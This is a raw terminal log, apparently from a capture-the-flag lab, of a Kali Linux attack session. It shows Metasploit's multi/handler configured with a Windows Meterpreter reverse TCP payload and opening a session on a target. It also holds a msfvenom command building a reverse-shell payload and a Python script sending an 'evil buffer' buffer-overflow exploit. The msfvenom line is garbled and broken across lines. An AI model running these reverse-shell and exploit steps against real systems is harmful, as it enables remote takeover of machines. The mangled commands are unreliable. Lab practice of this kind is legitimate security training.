 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/
Display all 474 possibilities? (y or n)
msf6 > use exploit/multi/h
Display all 324 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.150.15
LHOST => 10.8.150.15
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.8.150.15:4445
[*] Sending stage (177734 bytes) to 10.10.98.33
[*] Meterpreter session 1 opened (10.8.150.15:4445 -> 10.10.98.33:49174) at 2025-06-20 11:13:57 +0800
meterpreter >
meterpreter >
Sending evil buffer...
^CCould not connect
┌──(root㉿kali)-[~]
└─# shutdmsfvenom -p windows/shell_reverse_tcp LHOST=10.8.150.15 LPORT=4445 E
XITFUNC=thread -b "
c
;
┌──(root㉿kali)-[~]
└─# vim exploit_brainstorm.py
zsh: suspended  vim exploit_brainstorm.py
┌──(root㉿kali)-[~]
└─# vim exploit_brainstorm.py
┌──(root㉿kali)-[~]
└─# python3 exploit_brainstorm.py
Sending evil buffer...